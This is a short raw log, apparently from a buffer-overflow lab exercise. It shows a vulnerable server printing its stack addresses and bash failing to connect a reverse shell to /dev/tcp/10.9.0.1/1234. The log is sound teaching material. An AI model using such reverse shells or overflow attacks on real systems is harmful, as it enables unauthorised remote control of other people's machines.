 server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd0b8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd048
server-1-10.9.0.5 | /bin/bash: connect: Connection refused
server-1-10.9.0.5 | /bin/bash: /dev/tcp/10.9.0.1/1234: Connection refused
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffffd0b8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffffd048